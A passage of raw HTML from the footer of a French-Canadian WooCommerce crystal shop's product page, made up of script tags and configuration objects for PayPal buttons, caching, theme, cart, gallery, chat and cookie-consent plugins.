var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z&currency=CAD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/fr/boutique/?wc-ajax=ppc-data-client-id","nonce":"4a5ad82635","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://crystaldreamsworld.com/fr/check-out/","context":"product","ajax":{"simulate_cart":{"endpoint":"/fr/boutique/?wc-ajax=ppc-simulate-cart","nonce":"80c574ddda"},"change_cart":{"endpoint":"/fr/boutique/?wc-ajax=ppc-change-cart","nonce":"8e85f6b02a"},"create_order":{"endpoint":"/fr/boutique/?wc-ajax=ppc-create-order","nonce":"64fdca7822"},"approve_order":{"endpoint":"/fr/boutique/?wc-ajax=ppc-approve-order","nonce":"1b94ffce15"},"get_order":{"endpoint":"/fr/boutique/?wc-ajax=ppc-get-order","nonce":"24d9e59b0f"},"approve_subscription":{"endpoint":"/fr/boutique/?wc-ajax=ppc-approve-subscription","nonce":"57df0dc860"},"vault_paypal":{"endpoint":"/fr/boutique/?wc-ajax=ppc-vault-paypal","nonce":"72b086f45e"},"save_checkout_form":{"endpoint":"/fr/boutique/?wc-ajax=ppc-save-checkout-form","nonce":"1a7e606523"},"validate_checkout":{"endpoint":"/fr/boutique/?wc-ajax=ppc-validate-checkout","nonce":"32e74d4b95"},"cart_script_params":{"endpoint":"/fr/boutique/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/fr/boutique/?wc-ajax=ppc-create-setup-token","nonce":"8771159e53"},"create_payment_token":{"endpoint":"/fr/boutique/?wc-ajax=ppc-create-payment-token","nonce":"1b8d238b35"},"create_payment_token_for_guest":{"endpoint":"/fr/boutique/?wc-ajax=ppc-update-customer-id","nonce":"eca2c73546"},"update_shipping":{"endpoint":"/fr/boutique/?wc-ajax=ppc-update-shipping","nonce":"300ee19766"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"e2836bee1a","update_shipping_method":"/fr/boutique/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les termes et conditions pour proc\u00e9der \u00e0 votre commande."}}},"billing_field":"Facturation de %s","shipping_field":"Livraison %s"},"simulate_cart":{"enabled":false,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/fr/check-out/??(.*)|/checkout/??(.*)|/fr/chariot/?|/cart/?|/fr/mon-compte/??(.*)|/my-account-2/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://crystaldreamsworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/assets/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/skip-links.min.js" id="skip-links-js"></script>
<script type="text/javascript" id="mai-theme-engine-js-extra">
/* <![CDATA[ */
var maiVars = {"mainMenu":"Menu","subMenu":"Submenu","searchBox":"\u003Cdiv class=\"search-box\" style=\"display:none;\"\u003E\u003Cform apbct-form-sign=\"native_search\" class=\"search-form\" method=\"get\" action=\"https://crystaldreamsworld.com/fr/\" role=\"search\"\u003E\u003Clabel class=\"search-form-label screen-reader-text\" for=\"searchform-1\"\u003ESearch this website\u003C/label\u003E\u003Cinput class=\"search-form-input\" type=\"search\" name=\"s\" id=\"searchform-1\" placeholder=\"Search this website\"\u003E\u003Cinput class=\"search-form-submit\" type=\"submit\" value=\"Search\"\u003E\u003Cmeta content=\"https://crystaldreamsworld.com/?s={s}\"\u003E\u003C/form\u003E\u003C/div\u003E","maiScrollTo":".scroll-to"};
//# sourceURL=mai-theme-engine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js" id="mai-theme-engine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/basic-scroll.min.js" id="basic-scroll-js"></script>
<script type="text/javascript" id="mai-scroll-js-extra">
/* <![CDATA[ */
var maiScroll = {"logoWidth":"150","logoTop":"8","logoBottom":"8","logoShrinkWidth":"90","logoShrinkTop":"4","logoShrinkBottom":"4"};
//# sourceURL=mai-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-scroll.min.js" id="mai-scroll-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids.min.js" id="mai-responsive-videos-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js" id="mai-responsive-video-init-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","nonce":"e732f03c61","loaderImage":"https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/assets/images/Eclipse.svg","enableEmailVerification":"","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
//# sourceURL=cev-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"shop5":{"enable":1,"label":"shop5","content":"sidebar","location":"left","style":"overlay","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"#ffffff","background_color_type":"color","overwrite_global_settings":1,"site_close":1,"link_close":0,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" id="cr-recaptcha-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gallery-slider-for-woocommerce-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_item_to_show":"4","thumbnails_sliders_space":{"width":"6","height":"6"},"thumbnails_sizes":"woocommerce_gallery_thumbnail","thumb_crop_size":{"width":"","height":"","unit":"Soft-crop"},"thumbnails_load_2x_image":"","border_normal_width_for_thumbnail":{"all":"1","color":"transparent","color3":"transparent","radius":"0"},"thumbnails_hover_effect":"none","thumb_active_on":"click","thumbnail_style":"border_around","border_width_for_active_thumbnail":{"all":"1","color2":"transparent"},"inactive_thumbnails_effect":"none","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"include_variation_and_default_gallery":"","show_caption":"","autoplay":"","slide_orientation":"horizontal","infinite_loop":"1","fade_slide":"slide","adaptive_height":"0","accessibility":"1","slider_dir":"","free_mode":"1","mouse_wheel":"","navigation":"1","navigation_icon":"angle","navigation_position":"center_center","navigation_icon_size":"20","navigation_icon_color_group":{"color":"#000000","hover_color":"transparent","bg_color":"transparent","hover_bg_color":"transparent"},"navigation_icon_radius":"0","navigation_visibility":"always","pagination":"1","pagination_type":"bullets","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumb_nav_visibility":"always","thumbnailnavigation_style":"custom","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumbnail_navi_border":{"all":"0","color":"#dddddd","color3":"#dddddd","radius":"0"},"thumbnail_navi_box_size":{"width":"25","height":"100"},"image_sizes":"full","product_img_crop_size":{"width":"","height":""},"product_image_load_2x":"","wcgs_image_lazy_load":"ondemand","preloader":"1","preloader_style":"normal","image_border_radius":"0","grayscale":"gray_off","zoom":"1","zoom_type":"in_side","zoom_level":"2","cursor_type":"pointer","lens_shape":"circle","lens_color":"transparent","lens_border":{"all":"1","style":"solid","color":"#dddddd"},"product_image_overlay":"blur","overlay_color":"#fff","lens_opacity":"0.5","zoom_size_type":"auto","zoom_size":"","zoom_window_distance":"10","mouse_wheel_zoom":"","mobile_zoom":"","exclude_zoom_by_products_type":"none","exclude_zoom_by_products":"","exclude_zoom_by_category":"","zoom_notice":"","video_notice":"","video_popup_place":"popup","autoplay_video_on_sliding":"","video_looping":"","video_controls":"1","video_icon_color":{"color":"#fff","hover_color":"#fff"},"player_style":"default","yt_video_controls":"1","yt_related_video":"","video_volume":"0.5","video_order":"usual","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","lightbox_caption_size":"14","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","shoppage_video_notice":"","shop_page_video_notice":"","wcgs_video_shop":"","shoppage_video_popup_place":"inline","shoppage_video_icon":"play-01","shop_video_icon_size":"44","shop_video_icon_position":"middle","shop_page_video_icon_color":{"color":"#fff","hover_color":"#fff"},"shop_page_video_bg":"#1e1e1e","autoplay_video_shop":"","video_play_event":"","shop_video_looping":"","shop_video_volume":"0.8","shop_video_controls":"1","shop_player_style":"default","shop_video_ratio_type":"","shop_video_ratio":"16:9","shop_video_playback":"1","shop_video_preloader":"1","wcgs_data_remove":"","shortcode":"[woogallery]","":"","enqueue_fancybox_css":"1","enqueue_fancybox_js":"1","enqueue_swiper_css":"1","enqueue_swiper_js":"1","wcgs_additional_css":"","wcgs_additional_js":"","optimize_notice":"","lazy_load_gallery":"1","remove_default_wc_gallery":["lightbox","zoom","slider"],"dequeue_single_product_css":"","dequeue_single_product_js":"","license_notice":"","license_key":"","slider_height_type":"max_image","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/","lazy_load_gallery":"1"};
//# sourceURL=gallery-slider-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js" id="gallery-slider-for-woocommerce-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd4b99866ca6897dce0ad48b2872e4c7","fragment_name":"wc_fragments_cd4b99866ca6897dce0ad48b2872e4c7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "rgk03fbnn9hcuiufoowfegn8v6dwnsdo";
//# sourceURL=tidio-live-chat-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/rgk03fbnn9hcuiufoowfegn8v6dwnsdo.js" id="tidio-live-chat-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_tabs.js" id="custom_tabs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/mai_sections.js" id="mai_sections-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js" id="paginationblog.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js" id="dropdown_shop.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_quantity.js" id="custom_quantityjs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/js/splide.min.js" id="customsplide.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"60","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://crystaldreamsworld.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_CA","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les t\u00e9moins {category} et activer ce contenu","css_file":"https://crystaldreamsworld.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"ca":{"cookie-statement":{"title":"Politique de gestion de t\u00e9moins","url":"https://crystaldreamsworld.com/fr/politique-de-gestion-de-temoins/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://crystaldreamsworld.com/fr/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les t\u00e9moins {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider_33-js-before">
/* <![CDATA[ */
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
